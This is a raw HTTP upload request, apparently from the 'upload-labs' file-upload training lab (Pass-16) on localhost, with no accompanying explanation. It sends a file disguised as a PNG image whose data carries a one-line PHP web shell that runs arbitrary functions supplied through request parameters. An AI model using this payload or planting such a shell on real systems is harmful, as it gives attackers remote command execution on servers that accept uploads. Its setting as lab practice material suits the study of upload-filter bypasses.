 POST /upload-labs-0.1/Pass-16/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2589798776162795673242429​46514
Content-Length: 515
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-0.1/Pass-16/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------258979877616279567324242946514
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
PNG
IHDR pHYs IDATH <?=$_GET[0]($_POST[1]);?>
IEND
-----------------------------258979877616279567324242946514